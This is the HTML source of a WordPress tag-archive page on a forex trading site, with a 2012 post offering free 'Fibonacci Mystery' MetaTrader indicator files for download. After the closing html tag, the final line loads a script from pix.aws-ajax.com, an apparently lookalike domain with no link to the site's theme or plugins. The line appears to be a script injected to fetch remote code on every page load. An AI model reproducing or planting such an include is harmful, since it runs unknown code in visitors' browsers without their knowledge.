	<li id="menu-item-3382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3382"><a href="https://forexwinners.org/forex/category/tools/softwares/">Softwares</a></li>
	<li id="menu-item-3383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3383"><a href="https://forexwinners.org/forex/category/tools/trading-tools/">Trading Tools</a></li>
	<li id="menu-item-3186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3186"><a href="#">Forex Calculator</a>
	<ul class="sub-menu menu-sub-content">
		<li id="menu-item-3254" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3254"><a href="https://forexwinners.org/forex/currency-converter/">Currency Converter</a></li>
		<li id="menu-item-3190" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3190"><a href="https://forexwinners.org/forex/camarilla-calculator/">Camarilla Calculator</a></li>
		<li id="menu-item-3191" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3191"><a href="https://forexwinners.org/forex/pivot-point-calculator/">Pivot Point Calculator</a></li>
		<li id="menu-item-3192" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3192"><a href="https://forexwinners.org/forex/fibonacci-calculator/">Fibonacci Calculator</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3258"><a href="https://forexwinners.org/forex/category/trading-styles/">Trading Styles</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-3259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3259"><a href="https://forexwinners.org/forex/category/trading-styles/price-action-trading/">Price Action trading</a></li>
	<li id="menu-item-3491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3491"><a href="https://forexwinners.org/forex/category/trading-styles/renko-charts/">Renko Charts</a></li>
	<li id="menu-item-3271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3271"><a href="https://forexwinners.org/forex/category/trading-styles/binary-option-systems/">Binary Option Systems</a></li>
	<li id="menu-item-3431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3431"><a href="https://forexwinners.org/forex/category/meta-trader-5/">Meta Trader 5</a></li>
	<li id="menu-item-3950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3950"><a href="https://forexwinners.org/forex/category/trading-styles/expert-advisors/">Expert Advisors</a></li>
</ul>
</li>
<li id="menu-item-3570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3570"><a title="Funny Forex Pictures" href="https://forexwinners.org/forex/category/forex-fun/">Forex Fun</a></li>
<li id="menu-item-6992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6992"><a href="https://forexwinners.org/forex/category/forex-reviews/">Reviews</a></li>
<li id="menu-item-10192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10192"><a href="https://forexwinners.org/forex/category/cryptocurrency/">Cryptocurrency<font color="red"><sup>New</sup></font></a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	
	<div id="main-content" class="container">
		
	
	<div class="content">
		
		<div class="page-head">
		
			<h1 class="page-title">
				Tag Archives: <span>FibonacciMystery</span>			</h1>
			
						
			<div class="stripe-line"></div>
			
						
		</div>
		
				<div class="post-listing archive-box">


	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://forexwinners.org/forex/fibonaccimystery/">FibonacciMystery</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>December 10, 2012</span>	
	
	<span class="post-comments"><i class="fa fa-comments"></i><span>Comments Off<span class="screen-reader-text"> on FibonacciMystery</span></span></span>
</p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="https://forexwinners.org/forex/fibonaccimystery/">
				<img width="310" height="153" src="https://forexwinners.org/wp-content/uploads/2012/12/FibonacciMystery.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="http://i1151.photobucket.com/albums/o638/Ahmed_forex/FibonacciMystery.jpg" decoding="async" srcset="https://forexwinners.org/wp-content/uploads/2012/12/FibonacciMystery.jpg 753w, https://forexwinners.org/wp-content/uploads/2012/12/FibonacciMystery-300x148.jpg 300w" sizes="(max-width: 310px) 100vw, 310px" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p><div class="at-above-post-arch-page addthis_tool" data-url="https://forexwinners.org/forex/fibonaccimystery/"></div>&nbsp; Fibonacci Mystery indicator &nbsp; &nbsp; Best results on EUR USD but you can use on any major. GBP USD isn’t recommended.  &nbsp; Download Fibonacci Mystery indicator for free : fibonaccimystery1h.ex4 fibonaccimystery15m.ex4 fibonaccimystery30m.ex4 &nbsp; Free Download &nbsp; &nbsp; . If you find that topic is useful , please click on share in your social networks to support Forex winners.<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --><div class="at-below-post-arch-page addthis_tool" data-url="https://forexwinners.org/forex/fibonaccimystery/"></div><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
			<a class="more-link" href="https://forexwinners.org/forex/fibonaccimystery/">Read More &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->	
	
	
</div>
				
	</div> <!-- .content -->
	
<aside id="sidebar">
	<div class="theiaStickySidebar">

		<div id="recent-posts-3" class="widget widget_recent_entries">
		<div class="widget-top"><h4>Recent Posts</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
		<ul>
											<li>
					<a href="https://forexwinners.org/forex/top-benefits-of-using-vps-hosting-for-forex-trading/">Top Benefits of Using VPS Hosting for Forex Trading</a>
									</li>
											<li>
					<a href="https://forexwinners.org/forex/forex-cashpower-indicator-review-know-all-details-about/">Forex Cashpower Indicator Review? Know all details about</a>
									</li>
											<li>
					<a href="https://forexwinners.org/forex/why-dubai-is-well-suited-for-cryptocurrency-trading/">Why Dubai is well suited for cryptocurrency trading</a>
									</li>
											<li>
					<a href="https://forexwinners.org/forex/fibo-winner-system-new-forex-indicator-2023/">Fibo Winner System &#8211; New Forex Indicator 2023</a>
									</li>
											<li>
					<a href="https://forexwinners.org/forex/unlocking-the-potential-of-indices-trading-strategies-and-insights/">Unlocking the potential of indices trading: strategies and insights</a>
									</li>
					</ul>

		</div></div><!-- .widget /--><div id="categories-3" class="widget widget_categories"><div class="widget-top"><h4>Categories</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form action="https://forexwinners.org" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="887">Articles</option>
	<option class="level-0" value="3817">Azerbaijani</option>
	<option class="level-0" value="2847">Bengali</option>
	<option class="level-0" value="964">Binary Option Systems</option>
	<option class="level-0" value="473">Brokers</option>
	<option class="level-0" value="166">Collection</option>
	<option class="level-0" value="1017">Courses</option>
	<option class="level-0" value="4783">Cryptocurrency</option>
	<option class="level-0" value="2972">Dutch</option>
	<option class="level-0" value="6">E-Books</option>
	<option class="level-0" value="547">ENGLISH</option>
	<option class="level-0" value="1145">Expert Advisors</option>
	<option class="level-0" value="1054">Forex Fun</option>
	<option class="level-0" value="5">Forex Tools</option>
	<option class="level-0" value="549">FRENCH</option>
	<option class="level-0" value="548">GERMAN</option>
	<option class="level-0" value="3">Indicators</option>
	<option class="level-0" value="3257">Indonesia</option>
	<option class="level-0" value="551">ITALIAN</option>
	<option class="level-0" value="2922">Malay</option>
	<option class="level-0" value="988">Meta Trader 5</option>
	<option class="level-0" value="545">POLISH</option>
	<option class="level-0" value="960">Price Action trading</option>
	<option class="level-0" value="1035">Renko Charts</option>
	<option class="level-0" value="3394">Reviews</option>
	<option class="level-0" value="552">RUSSIAN</option>
	<option class="level-0" value="2415">School</option>
	<option class="level-0" value="1015">Softwares</option>
	<option class="level-0" value="550">SPANISH</option>
	<option class="level-0" value="2429">Tamil</option>
	<option class="level-0" value="867">Trading Systems</option>
	<option class="level-0" value="1016">Trading Tools</option>
	<option class="level-0" value="546">TURKISH</option>
	<option class="level-0" value="544">اللغة العربية</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div></div><!-- .widget /--><div id="advanced-search-widget-4" class="widget widget_advanced-search-widget"><div class="widget-top"><h4>Search </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form role="search" method="get" id="advanced-search-widget-4-searchform" action="https://forexwinners.org/" >
        	<div class="widget_search"><label class="screen-reader-text" for="advanced-search-widget-4-s">Search for:</label>
	        <input type="text" value="" name="s" id="advanced-search-widget-4-s" />
		<input type="hidden" name="posttype" value="post" />
		<input type="hidden" name="widget" value="advanced-search-widget-4" />
        	<input type="submit" id="advanced-search-widget-4-searchsubmit" value="Search" />
	        </div>
        	</form></div></div><!-- .widget /--><div id="advanced-search-widget-2" class="widget widget_advanced-search-widget"><div class="widget-top"><h4>Search</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form role="search" method="get" id="advanced-search-widget-2-searchform" action="https://forexwinners.org/" >
        	<div class="widget_search"><label class="screen-reader-text" for="advanced-search-widget-2-s">Search for:</label>
	        <input type="text" value="" name="s" id="advanced-search-widget-2-s" />
		<input type="hidden" name="posttype" value="post" />
		<input type="hidden" name="widget" value="advanced-search-widget-2" />
        	<input type="submit" id="advanced-search-widget-2-searchsubmit" value="Search" />
	        </div>
        	</form></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->


<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="custom_html-2" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4>About</h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget">
<div>● <span style="color: #ccffff;">ForexWinners.net is a proudly non-profit website.</span><br /><br />● <span style="color: #ff6600;">Our goal is Sharing knowledge to help forex traders to do well in the market.</span><br /><br />● <span style="color: #666699;">Everything here is for free and will be always for free.<br /><br /></span>● <span style="color: #339966;">We aren’t looking for any earnings from that website</span></div>
<div class="clear"> </div>
</div></div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="custom_html-3" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4>contact us</h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget"><p>● Send us your trading system to share it under your name.<br />● Share us any special Forex product you have.<br />● For advertising offers contact us and Check :<br />    <a href="https://forexwinners.org/forex-advertising-offers/" target="_blank" rel="noopener"><strong>Advertising Offers</strong></a><br /><br />forexwinners.net@gmail.com<br /><a href="https://www.facebook.com/elagouz">facebook.com/elagouz</a></p>
</div></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

			<div id="footer-third" class="footer-widgets-box">
			<div id="styled-facebook-like-box" class="footer-widget widget_styled_facebook_like_box"><div class="footer-widget-top"><h4>Like our Page</h4></div>
						<div class="footer-widget-container"><div id='fb-root' class='widget widget_facebook_like_box'><div class='fb-like-box' data-href='https://www.facebook.com/ForexWinnersOfficial/' data-width='300' data-height='190' data-show-faces='true' data-border-color='#000' data-stream='false' data-header='false' style='background-color:#FFF;-moz-border-radius: 10px; border-radius: 10px; -webkit-border-radius:10px;'></div></div></div><!-- .widget /-->		</div><!-- #third .widget-area -->
	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			Proudly and with love made in Egypt		</div>
				<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://forexwinners.org/feed/" target="_blank"><i class="fa fa-rss"></i></a>
			</div>

		
		<div class="alignleft">
			Copyright 2012-2026 Forex Winners // by Ahmed El Agouz		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
	
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Scroll To Top"></div>
<div id="fb-root"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sahifa\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"","reading_indicator":"true","lang_no_results":"No Results","lang_results_found":"Results Found"};
/* ]]> */
</script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-admin/admin-ajax.php?action=addthis_global_options_settings" id="addthis_global_options-js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js" id="addthis_widget-js"></script>
<script type="text/javascript" id="post-ratings-js-extra">
/* <![CDATA[ */
var post_ratings = {"ajaxURL":"https:\/\/forexwinners.org\/wp-admin\/admin-ajax.php","nonce":"e1ba058a9e","path":"https:\/\/forexwinners.org\/wp-content\/plugins\/post-ratings\/assets\/images\/","number":"5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/plugins/post-ratings/js/post-ratings.js" id="post-ratings-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/plugins/post-ratings/assets/jquery.raty.js" id="post-ratings-raty-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/themes/sahifa/js/search.js" id="tie-search-js"></script>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=134064490089803&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script async type="text/javascript" src="http://pix.aws-ajax.com/pixel-000000.js?"></script>
</html>